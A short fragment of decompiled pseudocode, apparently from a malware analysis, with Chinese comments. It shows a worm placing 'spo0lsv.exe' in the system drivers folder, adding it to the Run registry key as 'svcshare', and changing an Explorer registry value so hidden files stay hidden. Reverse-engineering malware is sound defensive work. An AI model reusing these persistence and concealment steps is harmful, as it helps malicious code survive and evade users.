 v5 = 0;
v4 = 0;
__writefsdword(0, (unsigned int)&v3);
sub_406E2C(__readfsdword(0), &loc_40CF69, &savedregs);
GetSysDir((int *)&v4);
System::__linkproc__ LStrCatN(v0, 3, "spo0lsv.exe", "drivers\\", v4);
v1 = System::__linkproc__ LStrToPChar(v5);
sub_4051BC("svcshare", "Software\\Microsoft\\Windows\\CurrentVersion\\Run", HKEY_CURRENT_USER, (BYTE *)v1);// 添加至启动项
sub_4059F0(
0,
(int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\Folder\\Hidden\\SHOWALL\\CheckedValue",
HKEY_LOCAL_MACHINE); // 修改注册表
v2 = savedregs;
__writefsdword(0, v4);
savedregs = &loc_40CF70;
System::__linkproc__ LStrArrayClr(v2, 2);